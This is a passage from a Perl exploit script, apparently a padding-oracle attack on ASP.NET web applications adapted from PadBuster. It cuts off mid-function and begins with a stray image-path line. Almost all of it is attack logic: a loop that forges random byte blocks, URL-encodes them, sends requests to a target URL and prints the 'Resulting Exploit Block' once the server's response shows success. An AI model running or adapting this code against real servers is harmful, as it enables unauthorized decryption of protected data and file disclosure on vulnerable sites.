 for (my $byteNum = $blockSize - 1; $byteNum >= 0; $byteNum--)
{
substr($testBytes, $byteNum, 1, chr($nums[rand(@nums)]));
}
# Combine the test bytes and the sample
my $combinedTestBytes = encoder($testBytes.$sampleBytes, 0);
chomp($combinedTestBytes);
$combinedTestBytes =~ s/%0A//g;
# Ok, now make the request
my ($status, $content, $location, $contentLength) =
makeRequest($method, $testUrl.$combinedTestBytes);
if ($status == "200")
{
# Remove this for "T" exploit
if (index($content,"parent.Sys.Application") == -1)
{
print $content."nn";
print "Total Requests:".$counter."nn";
print "Resulting Exploit Block:".$combinedTestBytes."nn";
last;
}
}
$counter++;
}
# The following code is taken from PadBuster. Credit: Brian Holyfield - Gotham Digital
Science
#
# I also did the encoder / decoder, but your logic is definitely better
sub encoder
{
my ($toEncodeDecode, $oper) = @_;
# UrlDecoder Encoder
 